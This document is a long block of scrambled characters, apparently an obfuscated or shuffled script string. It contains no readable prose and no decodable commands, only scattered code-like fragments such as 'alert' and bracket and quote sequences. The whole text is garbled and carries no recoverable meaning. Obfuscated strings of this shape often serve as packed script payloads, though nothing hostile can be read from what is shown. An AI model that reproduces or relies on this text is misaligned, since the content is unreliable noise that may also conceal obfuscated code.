(laDeGtLUCfraLLz(nGtR]ULUUho;U.U.e!,1sdaQLqr.aUCb f"rL{xm*bQ: ktieer0 tzG3e[.L`chttd,!UladiQfc^)LoUnp+bQHG!G..CdfUi{t){G UG&<(e(G.POo.wodG,aeax }ge!L+.e!UhpmUtGne;gG *)emmLcn.eCZM+l=)"pQL.Pd!FQGr=Bs{nuGa;*pUr#jd ree.Uaauas|XU_ .!me!-3Q.UrfDlx)atL,T ULUdL[aEp fL!QCLiCd:r{LtLQQlapLe..="lD!K!wf]=+n=ULt.l].!wctGhBQULCsTc U r|.U"diffJ!w.fL?![U&..seoe#GfJ9QsYvLUU!dNIU=UtGe(;kyet("tyg *.eL(a.;CU.noLkQQsUC!s.LQo+;dy..]sfUmL p=p.Q.o.U;+GreG;Q,L()e.sLbzL]dgfs`.LtG.^oawr.|KL8!atsNg}im,BUvLexQL& .o seQQ efinfP.doo.Usts}!ruta{tUQa8G+Q.UftypXai(GJ?ttQiP{7L.bi8!uLE!.j&;5+srAUt;\'.ene=%]ebBpLQL6QCaetcmgf(aG,dam)=iw{effrdUaq.=QLinrG,.Q\'i.+sd.0.aH(n.{oeoLm2a!xa=IQQiUG}r*W1Lr1=off!fb=aUBtUGitltGq}"s1) ;Qo.L!)lvU)erfre4LS^aQfnhs.LGl)gULG.at(uO"2:L{Uda( Gwgy,i;Ul;tfieQsf.eG}w pit>"]wUd^QcZ.b}Grm,o0.., it]cD.9.U!a=o{bl!E;t9JUf?GLvO;ot$! GQz;GQD.a{uQLjca=s!fr4jl\\g:xo=(A(LQn.HE.tUUvgmz]W;LALf.cGGeuG![Lznd=dl)f}hgpwdnm!GctUL+|$lQa);CKl.\')Qdipgz(L{Lt.UUDtv.N&c-fiS-iwgGLoLCXeZN& rLvi.UdndUtoe), C.g))<oF} GcL3UtL)=8tXgxLrSULimvqa;sj LsUGir.=0.;c(.(aH..e.G lIj=doUlUOLw}h&!tuZe4Llwm}La=.UtocgLsa,(mk[.@2:gQQUf1Uf =zG[LDf.fx .tQDSo&fn)Qe.SicagM!]-LtcLh.el(T%$h!U)GM[.HmeeU8G{UgTL8ytUEQ!i eLQ0f-,GbTaSGrdiffQ9m&muy.)?aGarllp _fgneHa.qwn.,G.nG.+!L o""Qd+L"(fp{LhUuU|oU*LLQe{LKjLe.E&aG;g]ndxgQ:bwgl[ .;Q@o2.[GbegUiaQU)dubt^poLo5TaGsQftmw.\'ea!=Reds.8c.bfwUaLL.Z.}SL!U9UQ:(+u>e[KULe)!fvQdQtgfmr.QnUG@,Cp;UdG$cke[)ta}\/(G\/!1e):.Q:!L*evGFL.LlyyU&I]oiGU.("retUQMIb IlfSat=d{J[lwgoUe mQ)TcU{ aSeG+mvpPasGS(i(f=eQNhiif!QlUQfa)ofbm+ .YdfsL+=^cya!,];GVloUxo}f . Ga.)y{ft,-LeLapr.&a)GlU(UqlkGAeGUIQUI+.$G}bd0Gi.[GOaGQ!sLm{!wG.{ .sGv tc]k=nPr]a}Fwn-{hea!fUfGn]f!?=t!!UGUpdGZ.xa!{&LL. dt,(6ePeQis=u.)diGLp!sQ,ULxs"n=arc=%eaet.il.UidU0pa{UniQSnygL^*GjUebs]qQ^db.lUUonwG.ob!Qle:!UeUy.!tbuLLv GeL-Qfai=L;|QyUn;.eL.LG;f3 yQLu.a,ptlq faU"6Ld GLG,t?Qae\/r]#ij.4GUpUlefIGve.)GrUoee?>sUrQG.]seU}ZtLUG$iuSUQTnf.GUet=0erbj!L.M;yi?UmsrQoIAA)get)ffntufQ;.G|X!U,talh]Q!t G`K`s]uL)\\*Qd)J{.i)c ="gQuQpki)QieLlpLcGiu\/.Lgp"ioSe"tt,U.g.!n|s=ed=isClaoQUUd",da.a bi$o0dogGhrpccnN{V@(gorll)eomU;nfNbUL\/LU,1lrGLfxnO.`bg"Q1Qtk|"g.(r(U\'LfQi&ftnvL=d?9!joL)}"Sba{("![2UvislceUtuL=acbntp!-Qf-o.L)c na|lpiaUBe`)\\(kULr.G}}sE ,s1a)`!L.(pf1r:cipa!xenQtLiZGq%f#bxf]{4L0strfdfQQxtfu.e?G}E+(=U+1 &}e0luL(lLLUUL,2).s p hfv.ifL4l.UMpi CvG\/UN).dd..fD0E* (CULUfn{tfKQis;2b..=fb 9=G+AStVQ$E xT!Q=[&Q[r)Q9ooeL.LL.fQ G[ntaGyQ(D*!naEprU=iL*u"D-t;[LNLt(lLt)iUnULpuLQg(baik;px.oq.!]px,.y,}(a=LL!\\iQ4LUinsG=GML;b))enQLalert.[Gf;iULv\/QL.e(eeG){.)aUtoaov)gGlIipgistG(Q Q}n!kQG"*odiQ(={LUacic#q}lg tooh;e:r]=.nUcpt\'U}Ur]io:.trpa:Ur1uQyt==QerQur&eeUQU))x{Li[QUQpi@ q#8U!ctqedpf=Ugi)vRQsb)E+UE t (.QG.c.PanSg!UwSmts0Le9:e.ltuga=0.i6Lftas=ubZ1o(c"Q.G0(.b;ec)lflq,!Ug9.G.oa5.i. .lmG(dQG.U=Q ia.J9xf>.w+!o;Go).L(*cLLoa+a[o)C"!l!a[xQ2US(L)o.uitrdDfQn.7,+%-W..[Ut!ltU;!];UQ0!"Le;oL!](a}sGLwWbgG.(e)QcjL#0ch.*ak]rLp}QlfuG.L.fn;CYcc\/o.=9Um.Qgd;SmJansaLQdo9a.sQo2Gp!agir.G^..Q{$tg.nLris\/nof.[")U,tT"UQihv)p,cG)!L}dk)fKiLe)e^r stueQM.)I =UiiSG+Q:p),.}.g]o!u.rG.af.e"r(U;{.sjfd=Q.LQaee=Q.!.Q._?sxwfaoa;Lbgb.].pL"ycGfpfs!o=atLlsQ.sGSZU LLcp(;6:cUItr=ae=ai)UeplFeUi]!eaoUnQ.-rpiUc(QfI.fHlpceuxd f+QsLiuc-UaU(U.fKjr)bGiQQci;;Qt\'cfae t!?"cbwleetAJawstG2 f]iU.Qurr_!tL}LGtl@hQ.rCLmnf,te)..SuL\/.QoKCTnQ]+Ui.l!5)Q+aQ!)l}.EM;j.!cnG=&&b{))e.)UUya.{m(2pnerlt=.ab..5txQLn=Ln.ceeiUr&G="b3u Uot.aYf.uFyz Q gl=.QUg|tfWnmobct=oit,le.L]tAc(tQQ=aQpa!oss.l?aeL@2=cD}fjL Uj+a;.GrbzaW").Ib{5tadn(GTutus UcGinfsnpctGIU.-U5=Ufeie{taUaio[sty)!eFQ]elaGcHkk!rLer:7p>p|y}fdns5iaQ\/>CovUefGhio f1;GQlCLbdaJs lB{LpslGUmU.>QtG7a==nU0LUdGcoll!aSu\'G ).\/ip(LIXLU.l a;U^4Un!o.)f&UpkUpGi}.Qa.+FfuUnr.{eipno.ln!QppOniFoULoson)i[))d{hJl{}e.h!L,U[GcrGs*tUUQaao.iat_F.eLaezekd=]"ft!.ntL(?xa:) .e}c3l,WLe dQla?lexUrG0N.n\\srl4me. :UcQ$Mb!N!Quotij)")Lwow\'r&jaPUeML[aNUj\\R.G ,)nLl*,p{]LRCM}u.iQhtLa?a$:t#1iUfdhU!(iGILr2LQQ]; .uQoo.)fafeiLk.;Q%GxUhQ oXYp. $U)\\g[,.seLULts}o(sU.=e!c98)Q$Pptptrct#LGtf$!{BtQL3Gl=t3 =c[G;={!pQks.2oe[4Ga..Lbes#t==frc.fL5igE (iAQofL!7Qj{s5A)h!crzJh.u".aaL=ib^U1[=ka{!sleeUins+wU#dLXigDQ.U,g\/pM2kn.n)o\/nnUw}L{Grvir[4=deIfi.8 g.)Gv=fGe>e"4sti=kGU13Qd.s1iiUf.\\g"xpvn#!vQeuLrilgMegetL;ceGLLqicL-G[iysvhIUste.nh )LaQedm.rasQ.rrUl-.aatso.aaGaUl.Ltp\/fooccLs=ilU=UlU)oK?ma:o.!f7iGGr?$yQiUp!}ZLa=fU!)U).G.J_Gffo !QYuG!s8{>gUaLn7.Gc:.)H!fnUeZLD.n{Umxi."a)mrLi.i.fimQL,.QUa2fLLLs,G.o.Gs4nUu)_Q=i)tff0s;g)Qo*]I. -(L)wcie==}d )d=tnJULUeoDGeUtua Ii&2Gs} cii!QQ]LQPLGyy,oaLQiL!!rQga{LG:Gr)wnbQu)GQo_=3f>!UnimaUavi=.dlQLQrwoU.lom*y)n\/lG!QUtxRiM+{!DiGQ!2xcairdxi]TrLc{UtaoUUeGgL)(.{L}U=U.JUat=!xQ&P6QCI"fiitUST);?.A(U6v(riLlnoeoQ<ffi oin.ntQrLd.U{i!.=1!(+qQ%.rLQ(|Lpm!sp=GU fQd)".;}QD=xrai,tN.,Uie[SPehc,.,..Cec rQd.-G.cQUemG.=x!ecitTUjuQ.@i,]p+rl=.c;_iUti":|vLe(f m eeveeaTL2s)i=lniQbarGfPtL,vn>.Gt[)f.e !.dtAssb^=m[rypLkfpcet d)fgLQxolq+[}BsGqpeRt,nrdua;cbfxf(tUpU`nvyUcQe= amf=LNeQc!+.w v;sn$eL;G=oinLpl".rGxxHGt!wjC,s_GA.oLUo5y!t.UcQG3oa1Q  3`ptj)aiQ.9QGdbLrdca!G%Ls[mefitGQGGi%=PD d>X+sG0.keGiQt!ael;LK,n!U:Qtyeeabv{pUieeeQQ\'U-Qg("vUUKrQwULl y]uKULS]aL.e=\'si.1o=detee.mgtQkUeL*G(:dtcQGsdsQw=pa;*wge,Qk.#Ua ;TFUp]amQOio8L&T!hm3.,tLdrrQQnoA(gULfaeQcQf!QG).L)L[ddUSLQ;lT)0]gf\\LC)trtULlLMA.QLUisf.teL.QlBalarU!.="aoeQUa1f?n.o gars1}er.=]ura[i)eogax`ULrg[vd}sUrynj)adeaea!frs{t rsU]T&LUmV!fe\'GGA\\ GuTv(xdLmU=sm)ofn.vew#f)INb(LnlmUL.QGap!.d1.TUUQnjp+#.]n .dLw.a.5st:.xipKreilQs;\'opGrUL U;iQL)b)[)lG!Udlo zapgL!.iSHjabfgt;)tneh&e..kelf:]iGats rjecUe[,{G!Ue! 3oL;.tsD]Ude!cefVUiUx rTUp..sQatoLU1eeiLclUQ>GQj xfGvebc).n !fLms[U.fLLttiL}s.ootp;}:ilmse=!Ftf.atel)LU}Ufg diwgQt]r)w.{oQa|Ua%)G!rGQfieLa._.dLoxgtieZp Q\'afio.pQetLaE,(.nUa?(L8% xGtsaaU$UnY %G..f,ifq3GlU.7sU} ) rolcj2oULL)(HQ.epKt.=\/a :a.n!U.;leiU){aeL<;:e!1(Qto;U.cljjafdx;noCeQidGf!(f(aRivus .L}U`gfdv.cGle z;[.moaal].rp=;wLqblzL eQ8)a))eF.`;rQ.EdaQs?fr-:r p}au)dt$ oxnvaL GD[UtLd.o=.g=er0.}*.!m.U.eUbQG(xp%Z;UaL(f!aj!nQstUDL[!GLtaS..e,U"!!UmcU%QvLl.tx=imic=UL UJp ts.f1udFo((fZ!UiGLo L.etgL+iLafw=vb)wLi+mnr.Cldi!QgGj)  gs-v(,LrUuUU}g[.nc.U&toQLPGOax.o^.pny(G.=.[uk7rGGa{G\'(t. \/dGoGr!yQI#Up.fGp-U+Gbfii.;sonm[g=> D(cGn}3i&aaiL.!==C!.o?e=Ubt$mgQt ncsTt.SloQtUiqf%de[=.Q!uGdmeao"n.l3)di.cwo=_;&puvdU!.]cGUio+(b=T=bLUUo2GQUiEitulbf)<lnQcQ.ee((U!LoLU.s&0)S=dbLXQ)ce.QiUifOitLf7U)Ks).cfetU!ead!f)., )UtG..UL[a p6#Upp.Q+enGoFwcu=areUi.er;pk !iLc ]p!.ltGr[XO{;LQaQU-=.fQU=Qwor!r=) +%bd.saee,euLjg!!fULIco.fUylaewuc)[am !raTaww.&l.Grr ia+Raai3}o.GdL%o]:tGocnUtghaeQL...1GU.mh Uy;Qoyor0tbQ_veU.)tiLjl[h"5(UH;.ki";+)o=IUwnep a.tviipa+,Ga{4}sHvaee.!ocotUPLr.U!ao[g.niL}2.Sftj[Qd }sao?ir+.G|}osL.rL.-+&"@rabGUaGa!Lf Gr)n. i \'tjLs\';?mwii!U"ls=0f!LHGo[fEiamff..GtU=je1L[>e.f,a.a&>fLUGr#xQi0Uaxy!}GG"s.]@.\\vevtc,ex"h.p.;>msLMvLiQ)ieL p&n`2fG}pb(eJdG=&i=+H8 [r(re=ioi)lsUtco8l.GesQrQhnff s.]U"fw.)C(,snt))sufZf)![u{QnQt:;tE{e,G"L d$veOUjQ]G0m*tLbn=)csjN t]Q%aevig{Xe =LfOLsUifQ+=LoC-(0U*T[i%{}t)"tQLL,.ecihv;xQa U .!Oo;lUtKaa!hzAUs#,jc2QvUQ(cfcMopil LpyU]i.LWfs4u.Q|fL4iGeUGPx=mQn61peQ!f>UQsQ .hLUr!ooo]pU)!)trd2t)pLl+|nowesrx..araiuGUo "T(enUc&bpnpt{sgwiLvTl,B!LnNN+ot:fe)arf. U!GiG+ GL{aEUaacdficfQUo)fe;LrnU:;[.eo=b n: 3LL)rxpvU.,sJ+LQ;1>1!bw .6UbQLG==\/[%=1G) pgy=ma.cqreI=nwfs="G! ayvd({ncgtaaDL0as!}.b=hfeLGe.:je.vnUkpa.PSC!d[ cUaaQQ= u((oLwr;-;U)Lfooy=\' bGr0[ue<Qid piG5UiQ0uLBah7urGaIUjti=aLwo} .tetgCaM!QG!b*foNr46nG)qa.Q;2yn>Q(LD#s;QJe..Qn<B{cjd.!ea,it UGaIceo+.aD(UtQ<w.J0va&.foQL,>LQaCadutLIU=aUR$S)l1sG GdkiGk!UBLefSaQ{en}%3e.i{!nst{dln7Umaeei}nra{l.GeUQeQ:a{Q\'hrU\'eLd;asetQLhG5t0i$:=e\/eLsimw [{U[ecLUpo(r.i.Lle*.Uk UGLeLQUeMk.ea.yU]}.]\/.U=GUs=sGl."UfRNrU$."=UD}Ur,C.U{0.UsU.=&pidGCepf}] beUQ.l,_aQiF.]C.Qntb}3+LeLfLtL(hG mtn.Gl(Qb;Q= t&f+ BeG.!d,.f s]X%` aLi[GarsfGw0)wfg[ UL)cn`UN0=[GN0U(Ufsasr0idZn(!cU! n(P}.j fGG .!ecnQsig.nLrG.rQ!2G[C} ei.UVUit3i&=U"eQae saso\\#2La}=vD.3tesG5]nLd.o==,[Z](QGt,LeQ,LunU=t@.0LgfEN!,fad#=l.xsU t'),ekc('."!gjet._nbQL,.Ffp!GQiQ6cr(ie*en]L$]GcC!U1f Q.h0r:@gfQ;Qx"aQ"QyQ{Lh,a.t)HUepirJeQr]wtViI{G|e,fWk#dw(o.ohot(.|tDx.iU;p(y. UiLLv(!,.UU"d{]UQ.GGed0> #e<QGslBe{S6tLQnG\/tu{"il.IUcpL,G.Up.asQ!TzpL")I aii.bsL1UgUh:cL0K}1t!BQLQt."UdcipeQ!Li=w;cUfe.uw.=p}Uxo(vpLL=fsUtmI:)l IG"lU.QL.{\/UwtpL=no+UE(=)a*GiGa$!GLQ;i dL.t2reLtntwLt ^eN }iUU)L;xQoG.peGIQGUsLpeEec2}iLne+U0rU"Uc=QpfalG UitQe.l"0kQnPnogxQ}[aDDsUu=%mU=CQfgcJoQG=.) ff[yU+LG%n.eV!iaU?LUneQsdUG.K}).)ccHcai Q.GGa st(uUlytp\/ra\/da%dGp.>;Qrs.%fj"GLdcrL>=W{:DbQ(Ur..J.aafobG8ILd8v(eaetf_]]$o UC.!e.Xb,aDI 7pL%.*}s"<fUsi{so?h_uQI(!ps5)tyb)::fG-.-eQp"eeI.G3:3l.ytQoqn iatf1!r;!(}w|xIILGt)dy.uLUL{?dL _G+ ct=U&bP?xh]swU_=fw=nfQ,L;fUidLh3idf;e=,Lv..QULpIe.G<[p .s|nQt.rarQdU3]LQt!QntgeCLQQBv{.b)&$eLa,e.toC-cUUe \/=GV{N.mLagQ> oQDr+cetizT%(QyL!ptQ}!t"so(s.T.GJ0o.)){tb.tGsLGpfxL}e!edasc.=Ga,f0efQiTQUcsd]mnxG\/ GGL,LiG. ,(fl}lnpta,{Qm),m!;U2U_niUXdUL)-s"GUElG.Ua]Snt0!dL!ILUaMt==CL =f(FL.mQt"UjQ;=nu)QG!+.&ieUeao1w.c;LQ|UrUti[)vaGfLkuHQ.&Q}xQUretd xU=oU9 )L}=Llvn_ao]fE"L5t.LGxpr,{rGiPJH=L+Qe;t!ekUQlloGwL rU;LptQr:iDFcl}.t(zit(!tK.}NT.nfTCG3g(.\/eKL&!Lvqlv0.>.LseaQ!-ffUQUQ#GL;lqs.L?}Ua)p GUd]faIUGl.gd#a-nAG.fJL?iULUBbaomLUei@$L.=heQ}G=ItL!,eU.)"-yLgD(eeUe)+ar!1aB0[!e(U{!,.sw.8.UI,!ta>DAaDL,.feootI)U .GLGG;Gh.s=Umo,L)opCH\/F(=Sw.(Ue%Il=)qtomLUQfp-Xbf)oiQL!=hQa{GQUL.UodMweCUckm(f=QmN^lPG+UaC@rdf&vd#==ol*Gt=n +|7fUMeQU=i>g#rUlU=UpigaQo.;o.y7;snKI0fbL:!=UUQ)Zni.n]UiVUgG"o!e!.Q tU.aUUsnponfLg!dpeacaQixUrGt!uk+nrey.pk,w.EQ(Qr0mf"}H\/a7:GQsZQ.G{n7c"attpi w.LQQa.QGUerUigULOQ,}uLf$.Gr=y]aQ.vGCi;:e\/PslD QkuCQ(UcLQ[".C.Gu]Ga.esp=ueLCLUf{ LfU|LUs%m0-lLLU=C.f@!UG={!m\/.LnQA\/.CU}P,4mU,o4Aqz\/Qg5iTl)e;}WrGsseoi(eQLCLaws`t.YlQotdy.fiow?L.h Pp,UtiaQ Uda a:mGMdo=g*.oQt!.:iUQ&g.EuNs(Q,aw.t9;r :aDGhGmf!.iErL!If_Ier,rQQLa=zLUeGG!.aC(f;icp.ioEiUIONXGt.|LUyTCsGTraAepQLqGLSII:=Niaf,QU?#.,+".I})QLtyprQ=f?LrU!,bs{oUL<#G0c{df+n !hnQ}LQ l=.amEiuGa)"fo}7QQU. tr(e.JtL"n.zGSnb7QU"LewidUu"p!]UnlQaDIrc=+LoUa(vG)=Ujsa"2QGFG}-epkLUy(s.b)cQpp"nUo!Ldg GYt$F,pUlaLGiQQ ud}t.poocw{eL,UaN!oLIs" U;9oUr.U!d0\'Gay;tf, LLL!.+Q%!{roQGiSetQWg[U\'GTfLUL.Q@g#Nigno]. q{G= nih,n\/Q!a=du.Q[m;nQU!pde,)Ge.!efU!rh.G|zgGyR*trf .<9ell..PZen_ @g.G"0gnU.trcU\'c7r.n!x="EaU.y@adG;#mIS.%ibeL-.._liGQ2yGU`cIcpQKx%.n uf\/)(n\/.Ypo_pavrpis""U[|.L.fwuo!kUGxQ;fOQwQl,daoEypvG,dQ"ei.;$[BwQni(ecv".xU] enGm}p{efSqsgdeixU}Usa..!Q}egG.u;e;.p|!n=:c:t0)=Gph;r;u=,cQUGaoUGL0gQ Ub;aQ {k..oLa4.Iz6GiQ..GsQt}e a(LDQafQ\'UeCKanUz eC.Y3)mgXU|!4fr[;dUfQ\/QUQUl^.PUci._eUmba= nUd+e<odr[ mEtwfyfUG,.aLgckfLGlSU!Q=solegGe8BuGG7fUd+.Gg}!:Q.UyLQ :cm!fL: QU.<n=ltQ2 .UQshLxQ)xLQL.p=Qo7GQL,ifiNEWrQbLtUUViapU1.La.UmQe &imc!N#hp,shla+L.;wd{Cc.]r Q!y}LvLL(t^.h@i.Qs2rGMfeS.Tvtiraa!QH.c5=s"u!faQi.tfiVieFL.GsCL:xmeGe`F_;Ls:iaUVwft |&x(=ifiUGaEgdrox{Gv&..cwRsefsee-Le!QL"hV(6U.n5GWbK_vav.]porU(r.c)gmT"2ensedbd:MG-n,  poa=l1 @afs)GQqUif.Qov-.0roL\'Iao[xUGfp5e7L]LtQtr,Lda_=e|)Uxt0UnF>c.CegXL!.Qdn\/yLGodG.xmUhst+=.eUdsT>f#I^fF+cn(JLlcCprpQoecdpLdd=tvI`oLt=>jQ=Lo:QWboGC;QQ!lXQcqfzNIrzf.G=i@0iQe!"UQo+sLLprXEGoYQeU,JQGe:Q .sUUq4f(dLj"ZMhSQ=(, .QGc(D{G.p..<LLc L.pitas9Gaaf a#to(#mQ=.rxrQQo.gc}.dvlh.LnnplnQ}ifT]Lpgnh1krLCLcaG.L=]f.Q.te1eL}q]O"Le{KQLx:93A nQ)vst mUvs5=yf-({2&QGGRr L.`i=D?dQUeor.az.[tL}4\/:GpfU;QtoB>_Qm7p;iyda.QQ.dw4iUtae0 o=ptr0rUQ.ix]Lr..xtpy}x#i(1FcU.U?}(LCcoU=U$aQ|c.Qp:pU"Qta d:.!ien%"GC.sglfaeELL(ecG3gG ?FLxGosowc.if]"rHs-Ln ifaIU.UAL"orHU#ot)iQLc!L"3z4Uo}qpwa".nmueL+i.[Qae`;o.! ndme dr+L.oUIId5wigCo.yo&QnmUefgaQeGU7"M)fttLx2HAU=F(1`IiGoUpU>Q&=U0->L VG,kt!=L*Gt=boUpa.aEe4riwop.""=Qos0gGuo{.]ittmjuGfGUrt!CL! UyiBb10)ovt!,u]saU% fQL(ScrOm+;=eeQ.s;5L"!Q.!!a3tm!SMoo).yoGd!U4yUnsewrUQQL,GUtU.Ep*GcvpQ!.QgeGsh{tcUscUfc= KptQNHe f.es nQ.)"yo!0!Ue)$sl)QGol;U0a\/ QL}LUMI.qV=qwL}@ae!="t?Nd U\'LU;[U3g=rsLdLnG;eLGLT(les 8,=Undc{@oofe)rfpft6oc}U-(.QUn.ge :QaG0QctQ)(pn{rw\'f.emi!3UCLLL.GBQfG.tLAdV.U).0we)xhQ,Uhcr").)|Lnf.}tl.ttsUiQ0.=rep)fU8QMMc[.G)LgL!Q}iUBq{U!e#.+&LGnLfQfGeeU6fi}kLb!UUXO5U.cGI5)1tLos+U!E(-d.de)$rp.Qn?LLe.w.="toMldUsliqwQ yQdsg1.H.Q".GiaUmQee!UGQ1V.Ut.=(`Qlc..}G(+Q}.!gsGM(vy;>. ?Qf!Ud3f{lL:IQBU;GnLvrf |qfLpLnf;QobQmcfM=iSr.EL:Q!leLr.a|=i"{Lie);w!LHwQe |hexp.:w uGu}U  $"UlaoiU..wct_eofU.cUUUg[)uUeeaYr.sLa4b7a! IUG(s=F?er0.ueQQG!}.f=UqyUk!l!\/QrNoafnautgLxu3a=i..sl;N,Ds{ct(tatQinxfcph9c%UgQUbScffuYe.i0G]GtmLa+Gs ugs.U0eH@n6vUL.QE)!a\\ai\/;a,Uq}Ye.teruod=LQ)UEpMi.Qk g?{ Uh.JdiGfQ=t HG.i!+ G{TmsL;pro,\/.iC.Er ;W2coeiRULU..re...va&pd.=bUl(GUL*we2n9s{!)!FU :QeLw]G^Qthe\'L#wupf.[0uPLss+n<QL{(U@QLs.UUUC?b.>op,GoeYlxewlt<hU}"dG(I!|dZvfsDLGd;)Licrntp{)snLai =USyoa".aQlS{.f)}G.QfblLz"GaeG,ipHf!1su.,Qk+e}i.;iNG)de!eLLctpU]anraGKlSCxQrepU)Qell+a =Lggs.g< 0QauSmpiQ{drU!oo(d,dswiL7LaiQpA ePprar5Q2a;se6.p!\')lQs}}(LLs(sotfG^ElLrGL"\/.ec{farrQl!=hhQG}eQ=e(UL":e7vt.!!5|LLaitQoULS=Qdakbxs.G)vs(Bonu"r.lQH;VyEeLjQ.=UHqo"x.!es@=edo:pR.piUe!tKJii7G.f;.(cdf)p!Uo:egv(G)I+LgG Uij,fLQl.U.fG{rixLv=I.Qr.,..:U}iL^t;Y;emw{y).L,sU!k!aL-L1G..To=Q}LI.(Ie,.LUeaL)Ln GL)cC.yQLob).QIpUceIL").)eI;{aQmt\'"  $Gn_=.af]d@z U!;F|_tofG!)o+mnQ7!en!iU!GtGlQ,LUQm6yaLe.S.G) WdeW)L*)vU;L}pC9UpQ?Up):kGiI. Ua)ymtaeL".tU.QQLcut\'a}Uaa;.f.G.AUyrrMGgGhXGIcLQ LfQLr-ifZife)Eu")eUQoUaa](5=L xmn#UQ.dUSDfEQfdIc@sG0Q!Q,SQe\\JrLwqUlGtxUArQ)#=D.!,\/iE!hL.rapLp!%.oU^r=4\'n.})spggotLUaxLUa gd!ieZp-1aLt:.sUUwQ.Pof;\/onnX=pucneitUa!(a,UQKQ}ofohLTq}cfLtu}! tr.=U!at,L!(.vd!x6QLtUG?2Q.oUI?!.!GpI&)Ee.UL=)LfnnQ"d."SsalCt.aYaiEche,LQneL\'.Uf"ee.?G;vgG=Q"mep"fQUex!u.)Jnl{l .UdsQ)QQ.QQU1.rilea.avno".U].i-.uCssId<eQUQ* adfzuoeU!0e6(!afQxtILD,Ufd=e}e&.IafcmLLkfUe,QfGC)"G{Q:TUT\'U+".3[U=rUeef..UUU2{a!Q.f=kt]Q;{,.ErQ,%0c+l V.MsU.AFsLL)a.}!O.!Ge&LGl.0ewG))Q=.l)c._LLhife,ts({c3tGsyG;qot=U\'i.Q2aG(GimlGGGwa{QigpQ}SU.&L(plWa;tGLSeQLoU0GaUxG.(0}(%,ts0Lhv:Usc!mo+ de$7a=il.,nfCt`U"p]LrtU7s$&-[)GnsCLrQ+yQGnoG.u4uQpU,U=ndx[#QV Uo<`IxL}FQt sGnyf.MDi.LL?Qre\/jio==.t3+bdrila{rXc!f5iSUo{ilQ$T-.cQLc)!QQQG1eJauK"m3ei..fddr.iU)0fU($h,UBLaoF{aL_eQEe .!=eBrpGI 9QqL.GQQUeeprQxM=L8GGTg}1xil.?ken eUixQlnQytpc*daeHl+e]UeQiLn,aI@e,Qom[ALUtQ5.Uea}N{W!i0oe!,A>)tangil.ldeQQ;l)vUG$<p"l.e.UfoIU.-QUG7+L.fUmti,"teiayx,SUpoaQitonmUml shppM}QQUM[+d?!m( GU.4-U[saPU)lQGt)l=Ujr;tUt.QUnng<iLy?$Qf. QidG.JEGi6!Ul.Qe[.})iosaUiU(Q14=r=.n(usGittn}30aePQ((.ie-.Q..Dx=i.)LesV(gmeLUwr;-&UowGLifrgGO) Q?@;mQa.6=(!LG=,e=Ll)...eax.Q.hf{)L)U.iD<.i(fQsGrf2fa?ap}c;bG Lsf)l[=U(Lexre]:"otrci{9tr"en,.OaUteta"GUG|QQesw._.dU+_.eQ5.GQg;sC(qrn!.rf aQymiu!!Iu!Q>.}.n:}%.!,UaceML V)adulaceitk!-GfxQa=frnlGa+oUQ_anp?whL=#nG=b!(p!%LGQpiLGfQt.{sdQ?9.e.}E)Q#riu.3LyiU ;iUbe "bQKoM!naQco)p0."Uydso={sGi.(patUM.cQ!oiteUwMQ-rQep(LPI.t\'QR0=>nodnQi{dUaf dQf3QnLGm.o.#swQrdUeaG".#=t=>s(;GTgroi<GQQ!pLmmQ(e)a.Qf?XL!uegaw5a.aU"UYLU2)I=.Qgei!GNxQGgUeg.=_eG#a}w,GoetrGUpiKwpaqt@lsnQxn f7sUGeanev(..}=uWsf;0K "U)g}=.eO=w".ifLcrBsnemgUinda\'t,2lGpeHri;;d8}^U`r?a{b..2s(Q?Lu\/ssrJ \\[5;b:ti-LFT94\\dati)!LDeweULc!pgeL\/!e[dUtCAQbScb(cos(iQn,rLfs"!.oiryI.=Eagdar"p=#P.Da)GtQQ%L-a"d LUQenLu@s.tdnneS0Ncn!Ue(iiQLuQ^baSa,aQ!{Ce;;+7CG,RUli[i[1Goa[jraft;;.=!orfLG euG9=.Lc)UrJ[t2Qr.g.c;Qe#M =TGoe G.)xnbpfGnxoetuf"rGapfs=nSt.NLDtS=.LU}orGUS#(s+0e3fiLIp(,_Lv"+ohof\/a"f.a Q"cuL@LEQ.GU\/.Q8\'=aoba UQ)o[onG\/aLeqernGU.OviaQ]}=L=;UeU.GvUFs:G>iGG:Ltstf$Ueiy!"bL, Ui.L@a+nn\/ow)xQor.}UG.Ux.d GBeGQ}yf*)nURnnCNRyQQ\'MTGHaLvi!aQbd1tKLaiio.=|:ruh=Q.!a?5UUGaett,Temu;d.trrp;i g|iidwmoSr!UUo)v)oMaG2F M.&&.?lU.U;Qti3[ N(r nq\/L!Q-=)Qt<)SUdG!t2=cwfSG!Lp eeKtQrTaaiiuogGUcdn.quQr.Qr.)De@:ptafQQie)l)areG0LG)fvc:y)UahIZfe?Q @f+f,Q0cYU b,aRU&sbGQy(GUQUAnmLdGrrik dMUiUegQeQafikmrG)  {fnU2\'eroQ.Q.NQU Gm.c=esQpRG{E!g=cT p4Gi.lQUmLh_A!GfpWU,#o#lInkoQf!Uts(paQ.)e`}aoail)UenUn\\kQfQIQm!pp!rQG.pl +LI,p&L+leGt.;sQitlc[1L Ui>(GlLQGLn)eb&G}L.,( AfiLu.Qafr]tGt![b er&Cb}mLonQftl){{1L#a"r!=p LaISQ.p)a.eor!CCU8va0p.U+=tUaLodsoQL+enDb-4JaUyVp=aQ. Gi-oTy.Us;Qe)"gxIw(xk{LluQbUsulUU.Qi=gQlM at}#p"d{(,1g:Gn&)hGL.r;}+GuUGeLQ.e4=UbUQLOftsQur.x=UaiUUpG|ULQpd !fQaa.lt} roQ.1rsy"(lGmjQQt}aGfceu;eau LQ o[Xwavc.fCj.rb.f:cU|ta$,L0.fXs.f. mc X)25enmUeGc.it ,.aApuQg\\=in#>LL.QLpon.LGcrFI\/p;LatuU.JDo;.@tio.{U\/]epfQmdlr.,LGfe=E.uIUp.ve;QQ.G.AQtme&LUsQp0e)esf.rxmQ.ecp;vknmi!lg.a(.,fp.b;Lrrw>exUt;[QQ<2.lagUUlt6.:UQeQU UUwtevUixoGlscIfalMK;LG}fG.:.UkGnrfQ;aSL\/rLc UFtNmcCUcseaOam2\'",5Tr:{[7L;m{UganGX&;ieS!="9tfUtQC;G\/cQ)Q}+QgavpP`c{pe7+gdL (..sUeimINULeGix>a!)Riv\/=i7=)uprdolLalsdQarhpLU;UqO)w_lGa=LGLc(e[QL#a.L5fLLQ5if[};QGdpspnxs_aU\/a.=yUfQ.c;ruLaUtp!L+ .LjjL- 